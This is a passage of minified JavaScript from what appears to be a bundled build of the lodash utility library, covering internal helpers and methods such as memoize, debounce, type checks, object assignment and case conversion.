p=c.length;p--;)if(c[p]===l)continue t;e&&c.push(l),u.push(f)}else o(c,l,n)||(c!==u&&c.push(l),u.push(f))}return u}function rT(t,e){return e=rM(e,t),null==(t=oR(t,e))||delete t[oW(o2(e))]}function rA(t,e,n,r){return ry(t,e,n(nQ(t,e)),r)}function rk(t,e,n,r){for(var o=t.length,i=r?o:-1;(r?i--:++i<o)&&e(t[i],i,t););return n?rC(t,r?0:i,r?i+1:o):rC(t,r?i+1:0,r?o:i)}function rD(t,e){var n=t;return n instanceof nb&&(n=n.value()),eg(e,function(t,e){return e.func.apply(e.thisArg,e_([t],e.args))},n)}function rR(t,e,n){var r=t.length;if(r<2)return r?rI(t[0]):[];for(var o=-1,i=tm(r);++o<r;)for(var a=t[o],u=-1;++u<r;)u!=o&&(i[o]=nq(i[o]||a,t[u],e,n));return rI(nG(i,1),e,n)}function rP(t,e,r){for(var o=-1,i=t.length,a=e.length,u={};++o<i;){var c=o<a?e[o]:n;r(u,t[o],c)}return u}function rN(t){return iV(t)?t:[]}function rU(t){return"function"==typeof t?t:aV}function rM(t,e){return i$(t)?t:oL(t,e)?[t]:o$(aa(t))}function rF(t,e,r){var o=t.length;return r=r===n?o:r,!e&&r>=o?t:rC(t,e,r)}var rB=et||function(t){return t6.clearTimeout(t)};function rq(t,e){if(e)return t.slice();var n=t.length,r=tW?tW(n):new t.constructor(n);return t.copy(r),r}function r$(t){var e=new t.constructor(t.byteLength);return new t$(e).set(new t$(t)),e}function rW(t,e){var n=e?r$(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function rz(t,e){if(t!==e){var r=t!==n,o=null===t,i=t==t,a=i4(t),u=e!==n,c=null===e,s=e==e,f=i4(e);if(!c&&!f&&!a&&t>e||a&&u&&s&&!c&&!f||o&&u&&s||!r&&s||!i)return 1;if(!o&&!a&&!f&&t<e||f&&r&&i&&!o&&!a||c&&r&&i||!u&&i||!s)return -1}return 0}function rV(t,e,n,r){for(var o=-1,i=t.length,a=n.length,u=-1,c=e.length,s=e9(i-a,0),f=tm(c+s),l=!r;++u<c;)f[u]=e[u];for(;++o<a;)(l||o<i)&&(f[n[o]]=t[o]);for(;s--;)f[u++]=t[o++];return f}function rY(t,e,n,r){for(var o=-1,i=t.length,a=-1,u=n.length,c=-1,s=e.length,f=e9(i-u,0),l=tm(f+s),p=!r;++o<f;)l[o]=t[o];for(var d=o;++c<s;)l[d+c]=e[c];for(;++a<u;)(p||o<i)&&(l[d+n[a]]=t[o++]);return l}function rG(t,e){var n=-1,r=t.length;for(e||(e=tm(r));++n<r;)e[n]=t[n];return e}function rH(t,e,r,o){var i=!r;r||(r={});for(var a=-1,u=e.length;++a<u;){var c=e[a],s=o?o(r[c],t[c],c,r,t):n;s===n&&(s=t[c]),i?nP(r,c,s):nA(r,c,s)}return r}function rX(t,e){return function(n,r){var o=i$(n)?ec:nD,i=e?e():{};return o(n,t,o_(r,2),i)}}function rJ(t){return rv(function(e,r){var o=-1,i=r.length,a=i>1?r[i-1]:n,u=i>2?r[2]:n;for(a=t.length>3&&"function"==typeof a?(i--,a):n,u&&oj(r[0],r[1],u)&&(a=i<3?n:a,i=1),e=tO(e);++o<i;){var c=r[o];c&&t(e,c,o,a)}return e})}function rK(t,e){return function(n,r){if(null==n)return n;if(!iz(n))return t(n,r);for(var o=n.length,i=e?o:-1,a=tO(n);(e?i--:++i<o)&&!1!==r(a[i],i,a););return n}}function rZ(t){return function(e,n,r){for(var o=-1,i=tO(e),a=r(e),u=a.length;u--;){var c=a[t?u:++o];if(!1===n(i[c],c,i))break}return e}}function rQ(t){return function(e){var r=eq(e=aa(e))?eG(e):n,o=r?rF(r,1).join(""):e.slice(1);return(r?r[0]:e.charAt(0))[t]()+o}}function r0(t){return function(e){return eg(aF(aA(e).replace(tz,"")),t,"")}}function r1(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=ng(t.prototype),r=t.apply(n,e);return iZ(r)?r:n}}function r2(t){return function(e,r,o){var i=tO(e);if(!iz(e)){var a=o_(r,3);e=am(e),r=function(t){return a(i[t],t,i)}}var u=t(e,r,o);return u>-1?i[a?e[u]:u]:n}}function r3(t){return of(function(e){var o=e.length,i=o,a=nm.prototype.thru;for(t&&e.reverse();i--;){var u=e[i];if("function"!=typeof u)throw new tj(r);if(a&&!c&&"wrapper"==oh(u))var c=new nm([],!0)}for(i=c?i:o;++i<o;){var s=oh(u=e[i]),f="wrapper"==s?od(u):n;c=f&&oI(f[0])&&424==f[1]&&!f[4].length&&1==f[9]?c[oh(f[0])].apply(c,f[3]):1==u.length&&oI(u)?c[s]():c.thru(u)}return function(){var t=arguments,n=t[0];if(c&&1==t.length&&i$(n))return c.plant(n).value();for(var r=0,i=o?e[r].apply(this,t):n;++r<o;)i=e[r].call(this,i);return i}})}function r9(t,e,r,o,i,a,u,c,s,f){var l=128&e,p=1&e,d=2&e,h=24&e,v=512&e,_=d?n:r1(t);return function g(){for(var y=arguments.length,m=tm(y),b=y;b--;)m[b]=arguments[b];if(h)var w=ov(g),C=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(m,w);if(o&&(m=rV(m,o,i,h)),a&&(m=rY(m,a,u,h)),y-=C,h&&y<f){var S=ez(m,w);return oe(t,e,r9,g.placeholder,r,m,S,c,s,f-y)}var O=p?r:this,E=d?O[t]:t;return y=m.length,c?m=function(t,e){for(var r=t.length,o=e6(e.length,r),i=rG(t);o--;){var a=e[o];t[o]=ox(a,r)?i[a]:n}return t}(m,c):v&&y>1&&m.reverse(),l&&s<y&&(m.length=s),this&&this!==t6&&this instanceof g&&(E=_||r1(E)),E.apply(O,m)}}function r6(t,e){return function(n,r){var o,i;return o=e(r),i={},nJ(n,function(e,n,r){t(i,o(e),n,r)}),i}}function r4(t,e){return function(r,o){var i;if(r===n&&o===n)return e;if(r!==n&&(i=r),o!==n){if(i===n)return o;"string"==typeof r||"string"==typeof o?(r=rL(r),o=rL(o)):(r=rj(r),o=rj(o)),i=t(r,o)}return i}}function r8(t){return of(function(e){return e=ev(e,eD(o_())),rv(function(n){var r=this;return t(e,function(t){return eu(t,r,n)})})})}function r5(t,e){var r=(e=e===n?" ":rL(e)).length;if(r<2)return r?rh(e,t):e;var o=rh(e,eK(t/eY(e)));return eq(e)?rF(eG(o),0,t).join(""):o.slice(0,t)}function r7(t){return function(e,r,o){return o&&"number"!=typeof o&&oj(e,r,o)&&(r=o=n),e=ae(e),r===n?(r=e,e=0):r=ae(r),o=o===n?e<r?1:-1:ae(o),function(t,e,n,r){for(var o=-1,i=e9(eK((e-t)/(n||1)),0),a=tm(i);i--;)a[r?i:++o]=t,t+=n;return a}(e,r,o,t)}}function ot(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=ao(e),n=ao(n)),t(e,n)}}function oe(t,e,r,o,i,a,u,c,s,f){var l=8&e,p=l?u:n,d=l?n:u,h=l?a:n,v=l?n:a;e|=l?32:64,4&(e&=~(l?64:32))||(e&=-4);var _=[t,e,i,h,p,v,d,c,s,f],g=r.apply(n,_);return oI(t)&&oN(g,_),g.placeholder=o,oF(g,t,e)}function on(t){var e=tS[t];return function(t,n){if(t=ao(t),(n=null==n?0:e6(an(n),292))&&e1(t)){var r=(aa(t)+"e").split("e");return+((r=(aa(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var or=nr&&1/eV(new nr([,-0]))[1]==u?function(t){return new nr(t)}:aJ;function oo(t){return function(e){var n,r,o=oC(e);return o==g?e$(e):o==C?(n=-1,r=Array(e.size),e.forEach(function(t){r[++n]=[t,t]}),r):ev(t(e),function(t){return[t,e[t]]})}}function oi(t,e,o,i,u,c,s,f){var l=2&e;if(!l&&"function"!=typeof t)throw new tj(r);var p=i?i.length:0;if(p||(e&=-97,i=u=n),s=s===n?s:e9(an(s),0),f=f===n?f:an(f),p-=u?u.length:0,64&e){var d=i,h=u;i=u=n}var v=l?n:od(t),_=[t,e,o,i,u,d,h,c,s,f];if(v&&function(t,e){var n=t[1],r=e[1],o=n|r,i=o<131,u=128==r&&8==n||128==r&&256==n&&t[7].length<=e[8]||384==r&&e[7].length<=e[8]&&8==n;if(i||u){1&r&&(t[2]=e[2],o|=1&n?0:4);var c=e[3];if(c){var s=t[3];t[3]=s?rV(s,c,e[4]):c,t[4]=s?ez(t[3],a):e[4]}(c=e[5])&&(s=t[5],t[5]=s?rY(s,c,e[6]):c,t[6]=s?ez(t[5],a):e[6]),(c=e[7])&&(t[7]=c),128&r&&(t[8]=null==t[8]?e[8]:e6(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=o}}(_,v),t=_[0],e=_[1],o=_[2],i=_[3],u=_[4],(f=_[9]=_[9]===n?l?0:t.length:e9(_[9]-p,0))||!(24&e)||(e&=-25),e&&1!=e)8==e||16==e?(g=t,y=e,m=f,b=r1(g),k=function t(){for(var e=arguments.length,r=tm(e),o=e,i=ov(t);o--;)r[o]=arguments[o];var a=e<3&&r[0]!==i&&r[e-1]!==i?[]:ez(r,i);return(e-=a.length)<m?oe(g,y,r9,t.placeholder,n,r,a,n,n,m-e):eu(this&&this!==t6&&this instanceof t?b:g,this,r)}):32!=e&&33!=e||u.length?k=r9.apply(n,_):(w=t,C=e,S=o,O=i,E=1&C,x=r1(w),k=function t(){for(var e=-1,n=arguments.length,r=-1,o=O.length,i=tm(o+n),a=this&&this!==t6&&this instanceof t?x:w;++r<o;)i[r]=O[r];for(;n--;)i[r++]=arguments[++e];return eu(a,E?S:this,i)});else var g,y,m,b,w,C,S,O,E,x,j,L,I,T,A,k=(j=t,L=e,I=o,T=1&L,A=r1(j),function t(){return(this&&this!==t6&&this instanceof t?A:j).apply(T?I:this,arguments)});return oF((v?rm:oN)(k,_),t,e)}function oa(t,e,r,o){return t===n||iM(t,tT[r])&&!tD.call(o,r)?e:t}function ou(t,e,r,o,i,a){return iZ(t)&&iZ(e)&&(a.set(e,t),ru(t,e,n,ou,a),a.delete(e)),t}function oc(t){return i2(t)?n:t}function os(t,e,r,o,i,a){var u=1&r,c=t.length,s=e.length;if(c!=s&&!(u&&s>c))return!1;var f=a.get(t),l=a.get(e);if(f&&l)return f==e&&l==t;var p=-1,d=!0,h=2&r?new nO:n;for(a.set(t,e),a.set(e,t);++p<c;){var v=t[p],_=e[p];if(o)var g=u?o(_,v,p,e,t,a):o(v,_,p,t,e,a);if(g!==n){if(g)continue;d=!1;break}if(h){if(!em(e,function(t,e){if(!eP(h,e)&&(v===t||i(v,t,r,o,a)))return h.push(e)})){d=!1;break}}else if(!(v===_||i(v,_,r,o,a))){d=!1;break}}return a.delete(t),a.delete(e),d}function of(t){return oM(oD(t,n,oK),t+"")}function ol(t){return n0(t,am,ob)}function op(t){return n0(t,ab,ow)}var od=na?function(t){return na.get(t)}:aJ;function oh(t){for(var e=t.name+"",n=nu[e],r=tD.call(nu,e)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==t)return o.name}return e}function ov(t){return(tD.call(n_,"placeholder")?n_:t).placeholder}function o_(){var t=n_.iteratee||aY;return t=t===aY?re:t,arguments.length?t(arguments[0],arguments[1]):t}function og(t,e){var n,r=t.__data__;return("string"==(n=typeof e)||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==e:null===e)?r["string"==typeof e?"string":"hash"]:r.map}function oy(t){for(var e=am(t),n=e.length;n--;){var r=e[n],o=t[r];e[n]=[r,o,o==o&&!iZ(o)]}return e}function om(t,e){var r=null==t?n:t[e];return rt(r)?r:n}var ob=eQ?function(t){return null==t?[]:ep(eQ(t=tO(t)),function(e){return t0.call(t,e)})}:a3,ow=eQ?function(t){for(var e=[];t;)e_(e,ob(t)),t=tY(t);return e}:a3,oC=n1;function oS(t,e,n){e=rM(e,t);for(var r=-1,o=e.length,i=!1;++r<o;){var a=oW(e[r]);if(!(i=null!=t&&n(t,a)))break;t=t[a]}return i||++r!=o?i:!!(o=null==t?0:t.length)&&iK(o)&&ox(a,o)&&(i$(t)||iq(t))}function oO(t){return"function"!=typeof t.constructor||oA(t)?{}:ng(tY(t))}function oE(t){return i$(t)||iq(t)||!!(t9&&t&&t[t9])}function ox(t,e){var n=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==n||"symbol"!=n&&td.test(t))&&t>-1&&t%1==0&&t<e}function oj(t,e,n){if(!iZ(n))return!1;var r=typeof e;return("number"==r?!!(iz(n)&&ox(e,n.length)):"string"==r&&e in n)&&iM(n[e],t)}function oL(t,e){if(i$(t))return!1;var n=typeof t;return!!("number"==n||"symbol"==n||"boolean"==n||null==t||i4(t))||X.test(t)||!H.test(t)||null!=e&&t in tO(e)}function oI(t){var e=oh(t),n=n_[e];if("function"!=typeof n||!(e in nb.prototype))return!1;if(t===n)return!0;var r=od(n);return!!r&&t===r[0]}(nt&&oC(new nt(new ArrayBuffer(1)))!=j||ne&&oC(new ne)!=g||nn&&oC(nn.resolve())!=b||nr&&oC(new nr)!=C||no&&oC(new no)!=E)&&(oC=function(t){var e=n1(t),r=e==m?t.constructor:n,o=r?oz(r):"";if(o)switch(o){case nc:return j;case ns:return g;case nf:return b;case nl:return C;case np:return E}return e});var oT=tA?iX:a9;function oA(t){var e=t&&t.constructor,n="function"==typeof e&&e.prototype||tT;return t===n}function ok(t,e){return function(r){return null!=r&&r[t]===e&&(e!==n||t in tO(r))}}function oD(t,e,r){return e=e9(e===n?t.length-1:e,0),function(){for(var n=arguments,o=-1,i=e9(n.length-e,0),a=tm(i);++o<i;)a[o]=n[e+o];o=-1;for(var u=tm(e+1);++o<e;)u[o]=n[o];return u[e]=r(a),eu(t,this,u)}}function oR(t,e){return e.length<2?t:nQ(t,rC(e,0,-1))}function oP(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var oN=oB(rm),oU=eL||function(t,e){return t6.setTimeout(t,e)},oM=oB(rb);function oF(t,e,n){var r,o,i=e+"";return oM(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(te,"{\n/* [wrapped with "+e+"] */\n")}(i,(r=(o=i.match(tn))?o[1].split(tr):[],es(s,function(t){var e="_."+t[0];n&t[1]&&!ed(r,e)&&r.push(e)}),r.sort())))}function oB(t){var e=0,r=0;return function(){var o=e4(),i=16-(o-r);if(r=o,i>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(n,arguments)}}function oq(t,e){var r=-1,o=t.length,i=o-1;for(e=e===n?o:e;++r<e;){var a=rd(r,i),u=t[a];t[a]=t[r],t[r]=u}return t.length=e,t}var o$=(tg=(tt=ik(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(J,function(t,n,r,o){e.push(r?o.replace(ta,"$1"):n||t)}),e},function(t){return 500===tg.size&&tg.clear(),t})).cache,tt);function oW(t){if("string"==typeof t||i4(t))return t;var e=t+"";return"0"==e&&1/t==-u?"-0":e}function oz(t){if(null!=t){try{return tk.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function oV(t){if(t instanceof nb)return t.clone();var e=new nm(t.__wrapped__,t.__chain__);return e.__actions__=rG(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var oY=rv(function(t,e){return iV(t)?nq(t,nG(e,1,iV,!0)):[]}),oG=rv(function(t,e){var r=o2(e);return iV(r)&&(r=n),iV(t)?nq(t,nG(e,1,iV,!0),o_(r,2)):[]}),oH=rv(function(t,e){var r=o2(e);return iV(r)&&(r=n),iV(t)?nq(t,nG(e,1,iV,!0),n,r):[]});function oX(t,e,n){var r=null==t?0:t.length;if(!r)return -1;var o=null==n?0:an(n);return o<0&&(o=e9(r+o,0)),eC(t,o_(e,3),o)}function oJ(t,e,r){var o=null==t?0:t.length;if(!o)return -1;var i=o-1;return r!==n&&(i=an(r),i=r<0?e9(o+i,0):e6(i,o-1)),eC(t,o_(e,3),i,!0)}function oK(t){return(null==t?0:t.length)?nG(t,1):[]}function oZ(t){return t&&t.length?t[0]:n}var oQ=rv(function(t){var e=ev(t,rN);return e.length&&e[0]===t[0]?n6(e):[]}),o0=rv(function(t){var e=o2(t),r=ev(t,rN);return e===o2(r)?e=n:r.pop(),r.length&&r[0]===t[0]?n6(r,o_(e,2)):[]}),o1=rv(function(t){var e=o2(t),r=ev(t,rN);return(e="function"==typeof e?e:n)&&r.pop(),r.length&&r[0]===t[0]?n6(r,n,e):[]});function o2(t){var e=null==t?0:t.length;return e?t[e-1]:n}var o3=rv(o9);function o9(t,e){return t&&t.length&&e&&e.length?rl(t,e):t}var o6=of(function(t,e){var n=null==t?0:t.length,r=nN(t,e);return rp(t,ev(e,function(t){return ox(t,n)?+t:t}).sort(rz)),r});function o4(t){return null==t?t:e7.call(t)}var o8=rv(function(t){return rI(nG(t,1,iV,!0))}),o5=rv(function(t){var e=o2(t);return iV(e)&&(e=n),rI(nG(t,1,iV,!0),o_(e,2))}),o7=rv(function(t){var e=o2(t);return e="function"==typeof e?e:n,rI(nG(t,1,iV,!0),n,e)});function it(t){if(!(t&&t.length))return[];var e=0;return t=ep(t,function(t){if(iV(t))return e=e9(t.length,e),!0}),eA(e,function(e){return ev(t,ej(e))})}function ie(t,e){if(!(t&&t.length))return[];var r=it(t);return null==e?r:ev(r,function(t){return eu(e,n,t)})}var ir=rv(function(t,e){return iV(t)?nq(t,e):[]}),io=rv(function(t){return rR(ep(t,iV))}),ii=rv(function(t){var e=o2(t);return iV(e)&&(e=n),rR(ep(t,iV),o_(e,2))}),ia=rv(function(t){var e=o2(t);return e="function"==typeof e?e:n,rR(ep(t,iV),n,e)}),iu=rv(it),ic=rv(function(t){var e=t.length,r=e>1?t[e-1]:n;return r="function"==typeof r?(t.pop(),r):n,ie(t,r)});function is(t){var e=n_(t);return e.__chain__=!0,e}function il(t,e){return e(t)}var ip=of(function(t){var e=t.length,r=e?t[0]:0,o=this.__wrapped__,i=function(e){return nN(e,t)};return!(e>1)&&!this.__actions__.length&&o instanceof nb&&ox(r)?((o=o.slice(r,+r+(e?1:0))).__actions__.push({func:il,args:[i],thisArg:n}),new nm(o,this.__chain__).thru(function(t){return e&&!t.length&&t.push(n),t})):this.thru(i)}),id=rX(function(t,e,n){tD.call(t,n)?++t[n]:nP(t,n,1)}),ih=r2(oX),iv=r2(oJ);function i_(t,e){return(i$(t)?es:n$)(t,o_(e,3))}function ig(t,e){return(i$(t)?ef:nW)(t,o_(e,3))}var iy=rX(function(t,e,n){tD.call(t,n)?t[n].push(e):nP(t,n,[e])}),im=rv(function(t,e,n){var r=-1,o="function"==typeof e,i=iz(t)?tm(t.length):[];return n$(t,function(t){i[++r]=o?eu(e,t,n):n4(t,e,n)}),i}),ib=rX(function(t,e,n){nP(t,n,e)});function iw(t,e){return(i$(t)?ev:ro)(t,o_(e,3))}var iC=rX(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]}),iS=rv(function(t,e){if(null==t)return[];var n=e.length;return n>1&&oj(t,e[0],e[1])?e=[]:n>2&&oj(e[0],e[1],e[2])&&(e=[e[0]]),rs(t,nG(e,1),[])}),iO=eb||function(){return t6.Date.now()};function iE(t,e,r){return e=r?n:e,e=t&&null==e?t.length:e,oi(t,128,n,n,n,n,e)}function ix(t,e){var o;if("function"!=typeof e)throw new tj(r);return t=an(t),function(){return--t>0&&(o=e.apply(this,arguments)),t<=1&&(e=n),o}}var ij=rv(function(t,e,n){var r=1;if(n.length){var o=ez(n,ov(ij));r|=32}return oi(t,r,e,n,o)}),iL=rv(function(t,e,n){var r=3;if(n.length){var o=ez(n,ov(iL));r|=32}return oi(e,r,t,n,o)});function iI(t,e,o){var i,a,u,c,s,f,l=0,p=!1,d=!1,h=!0;if("function"!=typeof t)throw new tj(r);function v(e){var r=i,o=a;return i=a=n,l=e,c=t.apply(o,r)}function _(t){var r=t-f,o=t-l;return f===n||r>=e||r<0||d&&o>=u}function g(){var t,n,r,o=iO();if(_(o))return y(o);s=oU(g,(t=o-f,n=o-l,r=e-t,d?e6(r,u-n):r))}function y(t){return(s=n,h&&i)?v(t):(i=a=n,c)}function m(){var t,r=iO(),o=_(r);if(i=arguments,a=this,f=r,o){if(s===n)return l=t=f,s=oU(g,e),p?v(t):c;if(d)return rB(s),s=oU(g,e),v(f)}return s===n&&(s=oU(g,e)),c}return e=ao(e)||0,iZ(o)&&(p=!!o.leading,u=(d="maxWait"in o)?e9(ao(o.maxWait)||0,e):u,h="trailing"in o?!!o.trailing:h),m.cancel=function(){s!==n&&rB(s),l=0,i=f=a=s=n},m.flush=function(){return s===n?c:y(iO())},m}var iT=rv(function(t,e){return nB(t,1,e)}),iA=rv(function(t,e,n){return nB(t,ao(e)||0,n)});function ik(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new tj(r);var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(ik.Cache||nS),n}function iD(t){if("function"!=typeof t)throw new tj(r);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}ik.Cache=nS;var iR=rv(function(t,e){var n=(e=1==e.length&&i$(e[0])?ev(e[0],eD(o_())):ev(nG(e,1),eD(o_()))).length;return rv(function(r){for(var o=-1,i=e6(r.length,n);++o<i;)r[o]=e[o].call(this,r[o]);return eu(t,this,r)})}),iP=rv(function(t,e){var r=ez(e,ov(iP));return oi(t,32,n,e,r)}),iN=rv(function(t,e){var r=ez(e,ov(iN));return oi(t,64,n,e,r)}),iU=of(function(t,e){return oi(t,256,n,n,n,e)});function iM(t,e){return t===e||t!=t&&e!=e}var iF=ot(n2),iB=ot(function(t,e){return t>=e}),iq=n8(function(){return arguments}())?n8:function(t){return iQ(t)&&tD.call(t,"callee")&&!t0.call(t,"callee")},i$=tm.isArray,iW=ee?eD(ee):function(t){return iQ(t)&&n1(t)==x};function iz(t){return null!=t&&iK(t.length)&&!iX(t)}function iV(t){return iQ(t)&&iz(t)}var iY=e0||a9,iG=en?eD(en):function(t){return iQ(t)&&n1(t)==d};function iH(t){if(!iQ(t))return!1;var e=n1(t);return e==h||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!i2(t)}function iX(t){if(!iZ(t))return!1;var e=n1(t);return e==v||e==_||"[object AsyncFunction]"==e||"[object Proxy]"==e}function iJ(t){return"number"==typeof t&&t==an(t)}function iK(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}function iZ(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function iQ(t){return null!=t&&"object"==typeof t}var i0=er?eD(er):function(t){return iQ(t)&&oC(t)==g};function i1(t){return"number"==typeof t||iQ(t)&&n1(t)==y}function i2(t){if(!iQ(t)||n1(t)!=m)return!1;var e=tY(t);if(null===e)return!0;var n=tD.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&tk.call(n)==tU}var i3=eo?eD(eo):function(t){return iQ(t)&&n1(t)==w},i9=ei?eD(ei):function(t){return iQ(t)&&oC(t)==C};function i6(t){return"string"==typeof t||!i$(t)&&iQ(t)&&n1(t)==S}function i4(t){return"symbol"==typeof t||iQ(t)&&n1(t)==O}var i8=ea?eD(ea):function(t){return iQ(t)&&iK(t.length)&&!!tZ[n1(t)]},i5=ot(rr),i7=ot(function(t,e){return t<=e});function at(t){if(!t)return[];if(iz(t))return i6(t)?eG(t):rG(t);if(t4&&t[t4])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[t4]());var e=oC(t);return(e==g?e$:e==C?eV:aL)(t)}function ae(t){return t?(t=ao(t))===u||t===-u?(t<0?-1:1)*17976931348623157e292:t==t?t:0:0===t?t:0}function an(t){var e=ae(t),n=e%1;return e==e?n?e-n:e:0}function ar(t){return t?nU(an(t),0,4294967295):0}function ao(t){if("number"==typeof t)return t;if(i4(t))return c;if(iZ(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=iZ(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=ek(t);var n=tf.test(t);return n||tp.test(t)?t2(t.slice(2),n?2:8):ts.test(t)?c:+t}function ai(t){return rH(t,ab(t))}function aa(t){return null==t?"":rL(t)}var au=rJ(function(t,e){if(oA(e)||iz(e)){rH(e,am(e),t);return}for(var n in e)tD.call(e,n)&&nA(t,n,e[n])}),ac=rJ(function(t,e){rH(e,ab(e),t)}),as=rJ(function(t,e,n,r){rH(e,ab(e),t,r)}),af=rJ(function(t,e,n,r){rH(e,am(e),t,r)}),al=of(nN),ap=rv(function(t,e){t=tO(t);var r=-1,o=e.length,i=o>2?e[2]:n;for(i&&oj(e[0],e[1],i)&&(o=1);++r<o;)for(var a=e[r],u=ab(a),c=-1,s=u.length;++c<s;){var f=u[c],l=t[f];(l===n||iM(l,tT[f])&&!tD.call(t,f))&&(t[f]=a[f])}return t}),ad=rv(function(t){return t.push(n,ou),eu(aC,n,t)});function ah(t,e,r){var o=null==t?n:nQ(t,e);return o===n?r:o}function av(t,e){return null!=t&&oS(t,e,n9)}var a_=r6(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=tN.call(e)),t[e]=n},a$(aV)),ag=r6(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=tN.call(e)),tD.call(t,e)?t[e].push(n):t[e]=[n]},o_),ay=rv(n4);function am(t){return iz(t)?nx(t):rn(t)}function ab(t){return iz(t)?nx(t,!0):function(t){if(!iZ(t))return function(t){var e=[];if(null!=t)for(var n in tO(t))e.push(n);return e}(t);var e=oA(t),n=[];for(var r in t)"constructor"==r&&(e||!tD.call(t,r))||n.push(r);return n}(t)}var aw=rJ(function(t,e,n){ru(t,e,n)}),aC=rJ(function(t,e,n,r){ru(t,e,n,r)}),aS=of(function(t,e){var n={};if(null==t)return n;var r=!1;e=ev(e,function(e){return e=rM(e,t),r||(r=e.length>1),e}),rH(t,op(t),n),r&&(n=nM(n,7,oc));for(var o=e.length;o--;)rT(n,e[o]);return n}),aO=of(function(t,e){return null==t?{}:rf(t,e,function(e,n){return av(t,n)})});function aE(t,e){if(null==t)return{};var n=ev(op(t),function(t){return[t]});return e=o_(e),rf(t,n,function(t,n){return e(t,n[0])})}var ax=oo(am),aj=oo(ab);function aL(t){return null==t?[]:eR(t,am(t))}var aI=r0(function(t,e,n){return e=e.toLowerCase(),t+(n?aT(e):e)});function aT(t){return aM(aa(t).toLowerCase())}function aA(t){return(t=aa(t))&&t.replace(th,eM).replace(tV,"")}var ak=r0(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),aD=r0(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),aR=rQ("toLowerCase"),aP=r0(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}),aN=r0(function(t,e,n){return t+(n?" ":"")+aM(e)}),aU=r0(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),aM=rQ("toUpperCase");function aF(t,e,r){if(t=aa(t),(e=r?n:e)===n){var o;return(o=t,tX.test(o))?t.match(tG)||[]:t.match(to)||[]}return t.match(e)||[]}var aB=rv(function(t,e){try{return eu(t,n,e)}catch(t){return iH(t)?t:new tw(t)}}),aq=of(function(t,e){return es(e,function(e){nP(t,e=oW(e),ij(t[e],t))}),t});function a$(t){return function(){return t}}var aW=r3(),az=r3(!0);function aV(t){return t}function aY(t){return re("function"==typeof t?t:nM(t,1))}var aG=rv(function(t,e){return function(n){return n4(n,t,e)}}),aH=rv(function(t,e){return function(n){return n4(t,n,e)}});function aX(t,e,n){var r=am(e),o=nZ(e,r);null!=n||iZ(e)&&(o.length||!r.length)||(n=e,e=t,t=this,o=nZ(e,am(e)));var i=!(iZ(n)&&"chain"in n)||!!n.chain,a=iX(t);return es(o,function(n){var r=e[n];t[n]=r,a&&(t.prototype[n]=function(){var e=this.__chain__;if(i||e){var n=t(this.__wrapped__);return(n.__actions__=rG(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,e_([this.value()],arguments))})}),t}function aJ(){}var aK=r8(ev),aZ=r8(el),aQ=r8(em);function a0(t){return oL(t)?ej(oW(t)):function(e){return nQ(e,t)}}var a1=r7(),a2=r7(!0);function a3(){return[]}function a9(){return!1}var a6=r4(function(t,e){return t+e},0),a4=on("ceil"),a8=r4(function(t,e){return t/e},1),a5=on("floor"),a7=r4(function(t,e){return t*e},1),ut=on("round"),ue=r4(function(t,e){return t-e},0);return n_.after=function(t,e){if("function"!=typeof e)throw new tj(r);return t=an(t),function(){if(--t<1)return e.apply(this,arguments)}},n_.ary=iE,n_.assign=au,n_.assignIn=ac,n_.assignInWith=as,n_.assignWith=af,n_.at=al,n_.before=ix,n_.bind=ij,n_.bindAll=aq,n_.bindKey=iL,n_.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return i$(t)?t:[t]},n_.chain=is,n_.chunk=function(t,e,r){e=(r?oj(t,e,r):e===n)?1:e9(an(e),0);var o=null==t?0:t.length;if(!o||e<1)return[];for(var i=0,a=0,u=tm(eK(o/e));i<o;)u[a++]=rC(t,i,i+=e);return u},n_.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,o=[];++e<n;){var 